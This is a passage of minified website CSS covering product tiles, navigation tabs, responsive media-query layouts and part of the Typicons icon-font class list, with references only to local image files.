transparent;border: none;position: absolute;top: -2px;right: 0px;color: #a3a3a3;width: 50px;height: 50px;}.btn-product-close::before{content: "\f00d";font: normal normal normal 14px/1 FontAwesome;font-size: 30px;}.btn-product-close:hover{color: #434343;}.btn-product-close:focus{outline: none;}.product-description{color: #fff;}.product-description .button-default{width: 170px;}.product-item:hover .product-item-name{bottom: -48px;}.product-item:hover .product-item-name-hover{top: 0;}.product-item-name{font-family: 'Raleway', sans-serif;color: #fff;font-size: 21px;position: absolute;bottom: 0;right: 0;left: 0;height: 48px;background: rgba(0, 0, 0, 0.8);text-align: center;padding: 10px 0;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.product-item-name-hover{width: 100%;height: 100%;display: flex;justify-content: center;align-items: center;background: rgba(255, 129, 18, 0.87);color: #fff;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;position: absolute;left: 0;right: 0;top: -240px;bottom: 0;}.product-item-name-hover-name{text-align: center;font-size: 17px;font-weight: 100;}.product-item-name-hover-name a{color: #fff;text-decoration: none;}.product-item-name-hover-name a:hover{color: #fff;text-decoration: none;}.product-item-name-hover-name span{font-size: 25px;font-weight: 400;}.key-hr{width: 100px;}.key-hr hr{border-top: 2px solid #CECECE;}.nav-tabs.key-nav-tabs-heafer{text-align: center;border-bottom: none;margin-bottom: 40px;}.nav-tabs.key-nav-tabs-heafer li:focus{outline: none;}.nav-tabs.key-nav-tabs-heafer>li{float: none;display: inline-block;vertical-align: middle;}.nav-tabs.key-nav-tabs-heafer>li.active>a{color: #333;border: none!important;}.nav-tabs.key-nav-tabs-heafer>li.active>a .key-title{color: #252525;}.key-title{font-size: 18px;font-weight: bold;color: #CECECE;text-transform: uppercase;}.nav-tabs.key-nav-tabs-heafer>li>a{border: none;}.key-body-text-one{font-size: 18px;color: #252525;font-family: 'Raleway', sans-serif;font-weight: 800;}.key-body-text-two{font-size: 16px;color: #252525;font-family: 'Raleway', sans-serif;}.key-component-block{padding: 50px 0;}.key-component-block h2{line-height: 1.3;}.stats-block{padding: 50px 0;}.stats-icn-star{background: url("/Aplication/default/views/images/star-stats.png");width: 32px;height: 30px;display: inline-block;vertical-align: middle;}.stats-icn-ch{background: url("/Aplication/default/views/images/ch-stats.png");width: 30px;height: 26px;display: inline-block;vertical-align: middle;}.stats-icn-el{background: url("/Aplication/default/views/images/el-stats.png");width: 24px;height: 32px;display: inline-block;vertical-align: middle;}.stats-icn-lk{background: url("/Aplication/default/views/images/lk-stats.png");width: 29px;height: 30px;display: inline-block;vertical-align: middle;}.stats-count{font-size: 40px;color: #005179;font-weight: 800;display: inline-block;vertical-align: middle;margin-left: 5px;}.stats-item{text-align: center;}.stats-desc{text-transform: uppercase;margin-top: 15px;}.wwd-lazy-load{opacity: 0;}.f36{font-size: 36px;}.products-block{padding-top: 30px;}.working-block{padding: 50px 0 0;}.wwd-lazy-load{text-align: center;}.wwd-lazy-load img{margin: 20px auto;}.wwd-lazy-load-text{display: inline-block;width: 70%;text-align: center;font-family: 'Raleway', sans-serif;}.wwd-lazy-load-text p{line-height: 1.4;margin-top: 10px!important;margin-bottom: 10px!important;font-size: 14px;}.case-item{background-size: cover!important;background-position-x: center!important;background-position-y: center!important;height: 300px;position: relative;cursor: pointer;display: flex;justify-content: center;align-items: center;overflow: hidden;}@media only screen and (max-width : 1200px){.case-item{height: 240px;}}.cases-block{background: #F5F5F5;padding: 20px 0 0;}.product-item-name-hover-case-mod{opacity: 0;top: 0;}.product-item-name a{color: #fff;text-decoration: none;}.product-item-name a:hover{color: #fff;}.case-item:hover .product-item-name{bottom: -48px;}.case-item:hover .product-item-name-hover-case-mod{opacity: 1;}.discuss-container{text-align: center;display: flex;justify-content: center;align-items: center;margin: 60px 0;background: url("../../images/discus-back.jpg");background-size: cover;}.discus-circle{-webkit-backface-visibility: hidden;-moz-backface-visibility:hidden;-ms-backface-visibility: hidden;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;text-align: center;display: flex;justify-content: center;align-items: center;width: 300px;height: 300px;border: 6px solid #fff;border-radius: 50%;background: #015079;font-size: 24px;box-shadow: 0 0 0 2px #DDDDDD;}.circle-text-btn a{margin-top: 20px;}.circle-text-btn .button-uni{font-size: 17px;padding: 10px 0;width: 140px;}.discus-circle:hover{border: 1px solid #015079;}.btn-product-close i{color: #767676;font-size: 30px;margin: 13px 0;}.btn-product-close i:hover{color: #434343;}.margin-b-30{margin-bottom: 30px!important;}.header-block{text-align: center;display: flex;justify-content: center;align-items: center;}.header-block{background: url("../../images/new_header_bg.jpg") center center no-repeat;height: 500px;background-size: cover;}.header-block h1{font-size: 42px !important;margin: 0 auto;line-height: 1.2em;}.header-block p.desc{font-family: raleway;font-size: 18px;color: #fff;padding-top: 45px;padding-bottom: 25px;}.header-block .play-video{display: block;cursor:pointer;border: 3px solid #fff;border-radius: 3px;color: #fff;font-family: raleway;font-size: 16px;width: 175px;padding: 11px 25px;text-align: right;text-transform: uppercase;font-weight: bold;margin: 0 auto;text-decoration: none}.header-block .play-video:before{content: "\f144";font: normal normal normal 22px/1 FontAwesome;position: absolute;margin-left: -32px;margin-top: -1px;}.header-content .button-uni{width: 200px;}.header-content{}.custom-projects-text-btn-container{width: 80%;margin: auto;text-align: center;}.custom-projects-text-btn-container h5{display: inline-block;margin-right: 15px;}.custom-projects-text-btn-container .do-it-right{display: inline-block;margin-right: 15px;}.custom-projects-text-btn-container a{display: inline-block;width: 200px;}.h120{height: 120px!important;}.nav.key-nav-tabs-heafer>li>a>img{opacity: 0.6;}.nav.key-nav-tabs-heafer>li.active>a>img{opacity: 1;}.bottom-menu .panel{background-color: transparent;box-shadow: none;}.bottom-menu a.bottom-menu-title{text-decoration: none;color: #fff!important;pointer-events: none;cursor: default;display: inherit;}.bottom-menu a.bottom-menu-title h4{font-size: 15px;margin-top: 0;margin-bottom: 0;font-weight: bold;display: inline-block;}.bottom-menu ul{padding: 0;}.bottom-menu .panel-group .panel-heading+.panel-collapse>.panel-body{border-top: none;}.bottom-menu-title i{display: none;font-weight: bold;margin-left: 2px;}.bottom-menu .panel-group{margin-bottom: 0;}.bottom-menu .panel-group .panel{border-radius: 0;}.right_float{float: right;}@media only screen and (max-width : 992px){.product-description .button-default{margin: auto;}.product-description{text-align: center;}.header-content{width: 80%;margin: auto;}.bottom-menu-title.collapsed .fa-angle-down{display: inline-block;}.bottom-menu-title.collapsed .fa-angle-up{display: none;}.bottom-menu-title .fa-angle-up{display: inline-block;}.bottom-menu a.bottom-menu-title{pointer-events: auto;cursor: pointer;}.bottom-menu #accordion{text-align: center;}.bottom-menu .panel{border-bottom: 1px solid #000;}footer{padding: 0!important;}.bottom-menu li{margin: 10px 0;}.email-soc-block{text-align: center;}.email-soc-block-item{margin: 10px 0;}}@media only screen and (max-width : 767px){.modal{position: fixed !important;}.modal-backdrop{position: absolute!important;}.header-block h1{font-size: 28px !important;}.header-block p.desc{padding-top: 25px;padding-bottom: 10px;}.newsstep1{margin-right: 0;}.newsstep2{margin: 10px 0;}.newsstep3{margin-left: 0;}}@media only screen and (max-width : 480px){.product-item{height: 160px !important;}.f27small{font-size: 27px!important;}.paddingSmall{padding: 0 10px;}.home-page-block .custom-projects-block{padding: 15px 0;}.header-block h1{font-size: 20px !important;}.home-page-block .testimonials-block{padding: 15px 0 20px;}.home-page-block .news-block{padding: 15px 0 20px;}.home-page-block .pub-block{padding: 15px 0;}.home-page-block .custom-projects-block p{width: 80%;}.stats-item{height: 130px;}.custom-projects-container{width: 90%;margin: auto;}.stats-desc{font-size: 11px;}.stats-block{padding: 30px 0;}.home-page-block .typical-projects-block .left{padding: 50px 30px 25px;}.home-page-block .typical-projects-block .center{padding: 50px 30px 25px;}.home-page-block .typical-projects-block .right{padding: 50px 30px 25px;}.newsstep1{margin-right: 0;}.newsstep2{margin: 10px 0;}.newsstep3{margin-left: 0;}.key-component-block{padding: 30px 0;}.discuss-container{margin: 40px 0 10px;}}@media screen and (min-width: 480px) and (max-width: 767px){#owl-product-main .desc{font-size: 20px;padding-bottom: 0px;}.home-page-block .products-slider .carousel .svg{left: 31%;}.padding-top-bottom-100{padding: 60px 0;}.margin-top-15{margin-top: 15px !important;margin-bottom: 40px !important;}.video-text{padding-top: 60px;padding-bottom: 40px;margin: 0 !important;}#owl-product-main .title{font-size: 40px;padding-top: 47px;margin-bottom: 10px;}#product-main .item{width: 100%;margin: 0 auto;height: 340px;}.margin-bottom-80{margin-bottom: 60px;}.block-title{margin: 80px 0 40px;}.product-info-box{padding: 40px 5%;}.home-page-block .header h1{width: 85%;}.home-page-block .header p.desc{padding: 25px 85px 12px;}.home-page-block .user-friendly-block h2,.home-page-block .bottom-block h2{width: 70%;display: block;margin: 0 auto !important;}.home-page-block .user-friendly-block .col-xs-6{margin-bottom: 20px;}.home-page-block .customize-block .svg{display: none;}.home-page-block .customize-block .info{padding: inherit;}.home-page-block .customize-block a{ margin: 80px 0px 0px 20%; }.home-page-block .customize-block h2{ font-size: 40px; text-align: center; }.home-page-block .header{ height: 530px; }.img_block a.content_block:hover span{bottom:0;height:100%;padding: 50px 30px;color: #ffffff;}.home-page-block .solutions-block h2{font-size: 25px; width: 80%; margin: 0 auto 20px !important;}.home-page-block .solutions-block .bg{padding: 30px; background-color: transparent;}.home-page-block .solutions-block p{padding: 0 0 0 73px;}}@media screen and (min-width: 320px) and (max-width: 480px){.margin-top-15{margin-top: 0px !important;margin-bottom: 30px !important;}.home-page-block .products-slider .carousel .svg{left: 23%;}.home-page-block .header h1{width: 85%;}.home-page-block .header p.desc{padding: 25px 85px 12px;}.home-page-block .user-friendly-block h2,.home-page-block .bottom-block h2{width: 85%;display: block;margin: 0 auto !important;}.home-page-block .user-friendly-block .col-xs-6{margin-bottom: 20px;}.home-page-block .customize-block .svg{display: none;}.home-page-block .customize-block .info{padding: 0;}.home-page-block .customize-block a{margin: 80px 0px 0px 14%;width: 65%;}.home-page-block .customize-block h2{ font-size: 40px; text-align: center; }.home-page-block .header{ height: 570px; }.img_block a.content_block:hover span{bottom:0;height:100%;padding: 50px 30px;color: #ffffff;}.home-page-block .solutions-block h2{font-size: 25px; width: 80%; margin: 0 auto 20px !important;}.home-page-block .solutions-block .bg{padding: 30px; background-color: transparent;}.home-page-block .solutions-block p{padding: 0 0 0 73px;}#owl-product-main .title{font-size: 40px;padding-top: 47px;margin-bottom: 10px;}#owl-product-main .desc{font-size: 20px;padding-bottom: 0px;}#product-main .item{width: 100%;margin: 0 auto;height: 360px;}.margin-bottom-80{margin-bottom: 40px;}.video-text{padding-top: 40px;padding-bottom: 40px;margin: 0 !important;}.block-title{margin: 60px 0 40px;}.padding-top-bottom-100{padding: 40px 0;}.product-info-box{padding: 40px 5%;}}@media screen and (min-width: 320px) and (max-width: 767px){.case_header_bg p{ width: 100%; }.case_header_bg{ padding: 50px 0 60px; }.case_header_bg .company{ margin: 0 auto 30px; }.challenge-block h4{ text-align: center; }.challenge-block{ padding: 45px 0; }.challenge-block a{ text-align: center; margin-bottom: 30px; display: block; }.approach-block{ padding: 50px 0 45px; }.approach-block h2{ margin: 0 0 15px !important; }.approach-block p{ padding: 20px 0 0px; }.approach-block img{ margin: 40px 0 0; float: initial; margin: 40px auto 0; }.challenge-block img{ float: initial; margin: 0px auto 0; }.results-block p{ width: 100%; padding: 0 15px; }.xs-margin-bottom-20{ margin: 0 0 20px 0; }.other-projects-block{ padding: 45px 0 60px; }.get-started-block{ padding: 60px 0 50px; }.get-started-block h2{ width: 100%; padding: 0 15px; }.get-started-block p{ text-align: center; margin-bottom: 30px !important; }#product-main .owl-theme .owl-controls{background: transparent;}.product-info-box .gray-btn{width: 80% !important;position: relative;margin: 0 auto !important;bottom: inherit;left: inherit !important;}.product-box{width: 100%;height: 60px;}.product-main{line-height: 60px;}.m-bottom-40{margin-bottom: 40px;}#product-main .left-btn, #product-main .right-btn,.bullets, #product-main .plashka{display: none;}#kayako_sitebadgecontainer{ display: none; }#product-main .plashka, #owl-product-main .desc{width: 100%;}#product-main .button-default{display: block;width: 60%;text-align: center;margin: 0 auto;}.mobile-left{text-align: left !important;}#product-main .products-box{height: 410px;padding: 25px 25px 5px 25px;text-align: center;}.mobile-info-box-ilister{background: #fcdb97;padding: 100px 0px 40px 0;}.mobile-info-box-irealty{background: #d0f0b9;padding: 100px 0px 40px 0;}.mobile-info-box-iauto{background: #d4e2ef;padding: 100px 0px 40px 0;}.mobile-info-box-bikes{background: #e4f1fe;padding: 100px 0px 40px 0;}.mobile-info-box-machinery{background: #f6e3a0;padding: 100px 0px 40px 0;}.mobile-info-box-pets{background: #eecaff;padding: 100px 0px 40px 0;}.mobile-info-box-model{background: #fcc9b9;padding: 100px 0px 40px 0;}.product-main{color: #fff;margin-top: 30px !important;font-size: 32px !important;}.ilister-title-color{background: #952715;}.model-title-color{background: #c93756;}.pets-title-color{background: #663399;}.irealty-title-color{background: #5d9435;}.iauto-title-color{background: #45627d;}.bikes-title-color{background: #22a7f0;}.machinery-title-color{background: #534030;}.button-uni{width: 90% !important;}.products-box{height: auto;}.info-box-green,.info-box-blue,.info-box-ilister,.info-box-bikes,.info-box-machinery,.info-box-pets,.info-box-model{ background: transparent; border: none; }.navbar .dark-back{ background: #f2f2f2 !important; padding: 0px 30px; }.navbar .dark-back .container{ width: 100%; }.navbar-min-logo{ display: table; }.navbar-logo,.main-top-large-box{ display: none; }.navbar-button,.main-top-mobile-box{ display: block; }.navbar .gray-back,.top-title{ display: none !important; }.navbar-nav{float: left !important;}.android-title{ display: table-header-group; }.android-photoimg{ margin: 20px auto 0; }.pub-white-bg{background: #fff;}.navbar{position: fixed !important;width: 100%;z-index: 999;top: 0;}.navbar-nav>li>a{color: #000;}.features-header{display: none;}.features-body{float: inherit;width: 100% !important;}.features-body > .accordion > .item > .lvl2 > .f-content{padding-right: 15px !important;}.navbar .dark-back .container{width: 100%;padding: 0px;}#main-content{padding-top: 46px !important; margin-top: 0 !important; }a.button-uni{ margin: 0 auto 20px; }input{width: 100% !important;}.soc-button-box div{margin: 5px;}.navbar .dark-back{position: fixed;border-bottom: 2px solid #353535;width: 100%;}ul.bullet li{margin: 10px 0px 20px 0px !important;}ul.bullet{margin: 20px;}.features-body > .accordion > .item > a.arow,.features-body > .accordion > .item> a.no_arow,.features-body > .accordion > .item> .lvl2 > a.no_arow{margin: 0px 15px;}.features-body > .accordion > .item> .lvl2 > a.arow{margin-left: 58px;margin-right: 15px;}.features-body > .accordion > .item > .lvl2 > .f-content{padding-left: 58px;padding-right: 15px;}.lvl2_open{padding-left: 58px !important;padding-right: 15px !important;}.features-body{padding-top: 0px;}.mobile_header{font-family: Raleway;font-size: 32px;padding: 30px 15px;font-weight: bold;color: #595959;text-align: center;display: block;}.features-body > .accordion{ display: block;}.pub-body{background: #fff;padding: 15px 50px 15px 0px;margin-bottom: 20px;}.android-app-normal{display: block;}.android-app-parallax{ display: none; }}@media screen and (min-width: 768px) and (max-width: 991px){.case_header_bg p{ width: 80%; }.case_header_bg{ padding: 50px 0 80px; }.case_header_bg .company{ margin: 0 auto 30px; }.challenge-block h4{ text-align: left; }.challenge-block{ padding: 75px 0 50px; }.challenge-block a{ margin-bottom: 30px; display: block; }.approach-block{ padding: 55px 0 60px; }.approach-block h2{ margin: 0 0 40px !important; }.approach-block p{ padding: 0px 0 20px; }.approach-block img{ float: initial; margin: 0px auto 20px; }.challenge-block img{ float: initial; margin: 0px auto 0; }.results-block p{ width: 90%; padding: 0 15px; }.xs-margin-bottom-20{ margin: 0 0 20px 0; }.other-projects-block{ padding: 45px 0 60px; }.get-started-block{ padding: 55px 0 35px; }.get-started-block h2{ width: 60%; padding: 0 15px; margin: 0 auto 23px !important; }.get-started-block p{ text-align: center; margin-bottom: 30px !important; }.navbar .dark-back{ background: #f2f2f2 !important; padding: 0px 30px 0 15px; }.navbar-min-logo{ display: table; }.navbar-logo{ display: none; }.navbar-nav{display: none;}.navbar-toggle{ display: block !important; }.navbar .gray-back,.top-title{ display: none !important; }.android-app-normal{display: block;}.home-page-block .customize-block .info{ padding: 0px 0px 0 22px; }.home-page-block .solutions-block .bg{padding: 50px 30px; }.home-page-block .solutions-block p{ padding: 0 0 0 65px; }.home-page-block .user-friendly-block .info{ padding: 0 0px; }#product-main .left-btn, #product-main .right-btn{display: none;}#owl-product-main .buttons{display: block;}#product-main .plashka, #owl-product-main .desc{width: 100%;}.product-info-box{padding: 40px 5%;}.android-app-parallax{ display: none; }.mp-menu ul li{width: 33%;float: left;}.navbar .dark-back{position: fixed;border-bottom: 2px solid #353535;width: 100%;}input{width: 50% !important;}a.button-uni{ margin: 0 auto 20px; }.navbar{position: fixed !important;width: 100%;z-index: 999;top: 0;}.navbar-min-logo .left-border{padding-top: 3px;}.navbar-min-logo .lvl3{position: absolute;right: 60px;top: 10px;font-size: 20px;}.navbar .dark-back .container{width: 100%;padding: 0px;}.mp-menu ul li::before{padding-right: 30%;right: auto !important;}.mp-level > ul > li > a{ border-top: 1px solid rgba(0,0,0,0.2); border-bottom: 1px solid rgba(0,0,0,0.2); box-shadow: none !important;}.mp-menu ul li > a{}.label3{clear: both;}.navbar-toggle{position: absolute !important;right: 15px !important;}.navbar-nav>li>a{ padding: 12px 19px !important; }#main-content{ padding-top: 46px !important; margin-top: 0 !important; }.features-body > .accordion > .item > a.arow,.features-body > .accordion > .item> a.no_arow,.features-body > .accordion > .item> .lvl2 > a.no_arow{margin: 0px 15px;}.features-body > .accordion > .item> .lvl2 > a.arow{margin-left: 58px;margin-right: 15px;}.features-body > .accordion > .item > .lvl2 > .f-content{padding-left: 58px;padding-right: 15px;}.lvl2_open{padding-left: 58px !important;padding-right: 15px !important;}}@media screen and (min-width: 992px) and (max-width: 1199px){.label4{clear: both;}.lvl_2{padding: 10px 0;font-size: 14px;}.menu-border{border-left: 1px solid #363b40; margin-left: 0px;}.menu-title .desc{padding-right: 0 !important;}.lvl_2 .table-cell{vertical-align: top;width: 192px;}.lvl_2 .left-title{width: 271px !important;padding-right: 54px;}.lvl_2 .table-cell:last-child{width: 55px;}.home-page-block .typical-projects-block .center,.home-page-block .typical-projects-block .left,.home-page-block .typical-projects-block .right{ padding: 50px 50px 25px; }}@media screen and (min-width: 992px){#mp-menu{display: none;}.navbar-nav > li{float: left;margin-left: -22px;}}@media screen and (min-width: 1200px){.product-box-container .container,.home-page-block .user-friendly-block .container{width: 970px;}.main-menu-lvl-1 .phone{font-size: 14px;padding: 12px 26px 12px 40px;color: white;}}@media (min-width: 1200px){.product-box-container .container,.home-page-block .user-friendly-block .container{width: 970px;}}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position: relative;min-height: 1px;padding-right: 10px;padding-left: 10px;}.col-xs-15{width: 20%;float: left;}@media (min-width: 768px){.col-sm-15{width: 20%;float: left;}}@media (min-width: 992px){.col-md-15{width: 20%;float: left;}}@media (min-width: 1200px){.col-lg-15{width: 20%;float: left;}}.realty_template_bg{background: #005079;padding: 50px 0;}.auto_template_bg{background: #252525;padding: 50px 0;}.other_template_bg{background: #ffffff;padding: 50px 0;}.try_free_btn{display: inline-block;}.typcn:before{font-family: 'typicons';font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;width: 1em;height: 1em;font-size: 1em;text-align: center;-webkit-font-smoothing: antialiased;font-smoothing: antialiased;text-rendering: optimizeLegibility;}.typcn-adjust-brightness:before{ content: '\e000'; } .typcn-adjust-contrast:before{ content: '\e001'; } .typcn-anchor-outline:before{ content: '\e002'; } .typcn-anchor:before{ content: '\e003'; } .typcn-archive:before{ content: '\e004'; } .typcn-arrow-back-outline:before{ content: '\e005'; } .typcn-arrow-back:before{ content: '\e006'; } .typcn-arrow-down-outline:before{ content: '\e007'; } .typcn-arrow-down-thick:before{ content: '\e008'; } .typcn-arrow-down:before{ content: '\e009'; } .typcn-arrow-forward-outline:before{ content: '\e00a'; } .typcn-arrow-forward:before{ content: '\e00b'; } .typcn-arrow-left-outline:before{ content: '\e00c'; } .typcn-arrow-left-thick:before{ content: '\e00d'; } .typcn-arrow-left:before{ content: '\e00e'; } .typcn-arrow-loop-outline:before{ content: '\e00f'; } .typcn-arrow-loop:before{ content: '\e010'; } .typcn-arrow-maximise-outline:before{ content: '\e011'; } .typcn-arrow-maximise:before{ content: '\e012'; } .typcn-arrow-minimise-outline:before{ content: '\e013'; } .typcn-arrow-minimise:before{ content: '\e014'; } .typcn-arrow-move-outline:before{ content: '\e015'; } .typcn-arrow-move:before{ content: '\e016'; } .typcn-arrow-repeat-outline:before{ content: '\e017'; } .typcn-arrow-repeat:before{ content: '\e018'; } .typcn-arrow-right-outline:before{ content: '\e019'; } .typcn-arrow-right-thick:before{ content: '\e01a'; } .typcn-arrow-right:before{ content: '\e01b'; } .typcn-arrow-shuffle:before{ content: '\e01c'; } .typcn-arrow-sorted-down:before{ content: '\e01d'; } .typcn-arrow-sorted-up:before{ content: '\e01e'; } .typcn-arrow-sync-outline:before{ content: '\e01f'; } .typcn-arrow-sync:before{ content: '\e020'; } .typcn-arrow-unsorted:before{ content: '\e021'; } .typcn-arrow-up-outline:before{ content: '\e022'; } .typcn-arrow-up-thick:before{ content: '\e023'; } .typcn-arrow-up:before{ content: '\e024'; } .typcn-at:before{ content: '\e025'; } .typcn-attachment-outline:before{ content: '\e026'; } .typcn-attachment:before{ content: '\e027'; } .typcn-backspace-outline:before{ content: '\e028'; } .typcn-backspace:before{ content: '\e029'; } .typcn-battery-charge:before{ content: '\e02a'; } .typcn-battery-full:before{ content: '\e02b'; } .typcn-battery-high:before{ content: '\e02c'; } .typcn-battery-low:before{ content: '\e02d'; } .typcn-battery-mid:before{ content: '\e02e'; } .typcn-beaker:before{ content: '\e02f'; } .typcn-beer:before{ content: '\e030'; } .typcn-bell:before{ content: '\e031'; } .typcn-book:before{ content: '\e032'; } .typcn-bookmark:before{ content: '\e033'; } .typcn-briefcase:before{ content: '\e034'; } .typcn-brush:before{ content: '\e035'; } .typcn-business-card:before{ content: '\e036'; } .typcn-calculator:before{ content: '\e037'; } .typcn-calendar-outline:before{ content: '\e038'; } .typcn-calendar:before{ content: '\e039'; } .typcn-camera-outline:before{ content: '\e03a'; } .typcn-camera:before{ content: '\e03b'; } .typcn-cancel-outline:before{ content: '\e03c'; } .typcn-cancel:before{ content: '\e03d'; } .typcn-chart-area-outline:before{ content: '\e03e'; } .typcn-chart-area:before{ content: '\e03f'; } .typcn-chart-bar-outline:before{ content: '\e040'; } .typcn-chart-bar:before{ content: '\e041'; } .typcn-chart-line-outline:before{ content: '\e042'; } .typcn-chart-line:before{ content: '\e043'; } .typcn-chart-pie-outline:before{ content: '\e044'; } .typcn-chart-pie:before{ content: '\e045'; } .typcn-chevron-left-outline:before{ content: '\e046'; } .typcn-chevron-left:before{ content: '\e047'; } .typcn-chevron-right-outline:before{ content: '\e048'; } .typcn-chevron-right:before{ content: '\e049'; } .typcn-clipboard:before{ content: '\e04a'; } .typcn-cloud-storage:before{ content: '\e04b'; } .typcn-cloud-storage-outline:before{ content: '\e054'; } .typcn-code-outline:before{ content: '\e04c'; } .typcn-code:before{ content: '\e04d'; } .typcn-coffee:before{ content: '\e04e'; } .typcn-cog-outline:before{ content: '\e04f'; } .typcn-cog:before{ content: '\e050'; } .typcn-compass:before{ content: '\e051'; } .typcn-contacts:before{ content: '\e052'; } .typcn-credit-card:before{ content: '\e053'; } .typcn-css3:before{ content: '\e055'; } .typcn-database:before{ content: '\e056'; } .typcn-delete-outline:before{ content: '\e057'; } .typcn-delete:before{ content: '\e058'; } .typcn-device-desktop:before{ content: '\e059'; } .typcn-device-laptop:before{ content: '\e05a'; } .typcn-device-phone:before{ content: '\e05b'; } .typcn-device-tablet:before{ content: '\e05c'; } .typcn-directions:before{ content: '\e05d'; } .typcn-divide-outline:before{ content: '\e05e'; } .typcn-divide:before{ content: '\e05f'; } .typcn-document-add:before{ content: '\e060'; } .typcn-document-delete:before{ content: '\e061'; } .typcn-document-text:before{ content: '\e062'; } .typcn-document:before{ content: '\e063'; } .typcn-download-outline:before{ content: '\e064'; } .typcn-download:before{ content: '\e065'; } .typcn-dropbox:before{ content: '\e066'; } .typcn-edit:before{ content: '\e067'; } .typcn-eject-outline:before{ content: '\e068'; } .typcn-eject:before{ content: '\e069'; } .typcn-equals-outline:before{ content: '\e06a'; } .typcn-equals:before{ content: '\e06b'; } .typcn-export-outline:before{ content: '\e06c'; } .typcn-export:before{ content: '\e06d'; } .typcn-eye-outline:before{ content: '\e06e'; } .typcn-eye:before{ content: '\e06f'; } .typcn-feather:before{ content: '\e070'; } .typcn-film:before{ content: '\e071'; } .typcn-filter:before{ content: '\e072'; } .typcn-flag-outline:before{ content: '\e073'; } .typcn-flag:before{ content: '\e074'; } .typcn-flash-outline:before{ content: '\e075'; } .typcn-flash:before{ content: '\e076'; } .typcn-flow-children:before{ content: '\e077'; } .typcn-flow-merge:before{ content: '\e078'; } .typcn-flow-parallel:before{ content: '\e079'; } .typcn-flow-switch:before{ content: '\e07a'; } .typcn-folder-add:before{ content: '\e07b'; } .typcn-folder-delete:before{ content: '\e07c'; } .typcn-folder-open:before{ content: '\e07d'; } .typcn-folder:before{ content: '\e07e'; } .typcn-gift:before{ content: '\e07f'; } .typcn-globe-outline:before{ content: '\e080'; } .typcn-globe:before{ content: '\e081'; } .typcn-group-outline:before{ content: '\e082'; } .typcn-group:before{ content: '\e083'; } .typcn-headphones:before{ content: '\e084'; } .typcn-heart-full-outline:before{ content: '\e085'; } .typcn-heart-half-outline:before{ content: '\e086'; } .typcn-heart-outline:before{ content: '\e087'; } .typcn-heart:before{ content: '\e088'; } .typcn-home-outline:before{ content: '\e089'; } .typcn-home:before{ content: '\e08a'; } .typcn-html5:before{ content: '\e08b'; } .typcn-image-outline:before{ content: '\e08c'; } .typcn-image:before{ content: '\e08d'; } .typcn-infinity-outline:before{ content: '\e08e'; } .typcn-infinity:before{ content: '\e08f'; } .typcn-info-large-outline:before{ content: '\e090'; } .typcn-info-large:before{ content: '\e091'; } .typcn-info-outline:before{ content: '\e092'; } .typcn-info:before{ content: '\e093'; } .typcn-input-checked-outline:before{ content: '\e094'; } .typcn-input-checked:before{ content: '\e095'; } .typcn-key-outline:before{ content: '\e096'; } .typcn-key:before{ content: '\e097'; } .typcn-keyboard:before{ content: '\e098'; } .typcn-leaf:before{ content: '\e099'; } .typcn-lightbulb:before{ content: '\e09a'; } .typcn-link-outline:before{ content: '\e09b'; } .typcn-link:before{ content: '\e09c'; } .typcn-location-arrow-outline:before{ content: '\e09d'; } .typcn-location-arrow:before{ content: '\e09e'; } .typcn-location-outline:before{ content: '\e09f'; } .typcn-location:before{ content: '\e0a0'; } .typcn-lock-closed-outline:before{ content: '\e0a1'; } .typcn-lock-closed:before{ content: '\e0a2'; } .typcn-lock-open-outline:before{ content: '\e0a3'; } .typcn-lock-open:before{ content: '\e0a4'; } .typcn-mail:before{ content: '\e0a5'; } .typcn-map:before{ content: '\e0a6'; } .typcn-media-eject-outline:before{ content: '\e0a7'; } .typcn-media-eject:before{ content: '\e0a8'; } .typcn-media-fast-forward-outline:before{ content: '\e0a9'; } .typcn-media-fast-forward:before{ content: '\e0aa'; } .typcn-media-pause-outline:before{ content: '\e0ab'; } .typcn-media-pause:before{ content: '\e0ac'; } .typcn-media-play-outline:before{ content: '\e0ad'; } .typcn-media-play-reverse-outline:before{ content: '\e0ae'; } .typcn-media-play-reverse:before{ content: '\e0af'; } .typcn-media-play:before{ content: '\e0b0'; } .typcn-media-record-outline:before{ content: '\e0b1'; } .typcn-media-record:before{ content: '\e0b2'; } .typcn-media-rewind-outline:before{ content: '\e0b3'; } .typcn-media-rewind:before{ content: '\e0b4'; } .typcn-media-stop-outline:before{ content: '\e0b5'; } .typcn-media-stop:before{ content: '\e0b6'; } .typcn-message-typing:before{ content: '\e0b7'; } .typcn-message:before{ content: '\e0b8'; } .typcn-messages:before{ content: '\e0b9'; } .typcn-microphone-outline:before{ content: '\e0ba'; } .typcn-microphone:before{ content: '\e0bb'; } .typcn-minus-outline:before{ content: '\e0bc'; } .typcn-minus:before{ content: '\e0bd'; } .typcn-mortar-board:before{ content: '\e0be'; } .typcn-news:before{ content: '\e0bf'; } .typcn-notes-outline:before{ content: '\e0c0'; } .typcn-notes:before{ content: '\e0c1'; } .typcn-pen:before{ content: '\e0c2'; } .typcn-pencil:before{ content: '\e0c3'; } .typcn-phone-outline:before{ content: '\e0c4'; } .typcn-phone:before{ content: '\e0c5'; } .typcn-pi-outline:before{ content: '\e0c6'; } .typcn-pi:before{ content: '\e0c7'; } .typcn-pin-outline:before{ content: '\e0c8'; } .typcn-pin:before{ content: '\e0c9'; } .typcn-pipette:before{ content: '\e0ca'; } .typcn-plane-outline:before{ content: '\e0cb'; } .typcn-plane:before{ content: '\e0cc'; } .typcn-plug:before{ content: '\e0cd'; } .typcn-plus-outline:before{ content: '\e0ce'; } .typcn-plus:before{ content: '\e0cf'; } .typcn-point-of-interest-outline:before{ content: '\e0d0'; } .typcn-point-of-interest:before{ content: '\e0d1'; } .typcn-power-outline:before{ content: '\e0d2'; } .typcn-power:before{ content: '\e0d3'; } .typcn-printer:before{ content: '\e0d4'; } .typcn-puzzle-outline:before{ content: '\e0d5'; } .typcn-puzzle:before{ content: '\e0d6'; } .typcn-radar-outline:before{ content: '\e0d7'; } .typcn-radar:before{ content: '\e0d8'; } .typcn-refresh-outline:before{ content: '\e0d9'; } .typcn-refresh:before{ content: '\e0da'; } .typcn-rss-outline:before{ content: '\e0db'; } .typcn-rss:before{ content: '\e0dc'; } .typcn-scissors-outline:before{ content: '\e0dd'; } .typcn-scissors:before{ content: '\e0de'; } 